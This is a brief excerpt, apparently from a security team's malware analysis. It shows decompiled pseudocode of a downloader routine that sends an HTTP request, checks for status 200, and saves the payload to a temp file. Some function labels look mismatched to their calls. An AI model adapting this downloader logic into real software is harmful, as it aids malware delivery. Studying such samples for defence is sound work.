 v29 = a9;
v30 = v49;
if ( v50 >= 8 )
v30 = v49[0];
func_HttpSendRequestW(v28, v30, v29, L"HTTP/1.1", 0, 0, -2080049408, 0);
v32 = v31;
if ( v31 )
{
if ( func_HttpQueryInfoW(v31, 0, 0, v55, wcslen((const unsigned __int16 *)v55))
&& (func_memset(v54, 0, 0x800u), v52 = 1024, func_HttpOpenRequestW(v32, 19, v54, &v52, 0)) )
{
if ( sub_74FE7486((int)v54) == 200 ) // 返回值==200
{
v33 = &a15;
if ( a20 >= 8 )
v33 = a15;
v34 = func_HttpQueryInfoW_0(v33, 0x40000000, 0, 0, 2, 128, 0);
if ( v34 != -1 )
{
v51 = 0;
v53 = 0;
for ( i = (void *)sub_74FD844D(4096);
func_CreateFileW(v32, i, 4096, &v53) && v53;// %temp%\xxxx.tmp
func_InternetReadFile(v34, i, v53, &v51, 0) )
{
;
}
func_WriteFile(i);
func_CloseHandle(v34);
v20 = 1;
v47 = 1;
}
v28 = v48;
}
}
else
{
GetLastError();
}
Gcow安全团队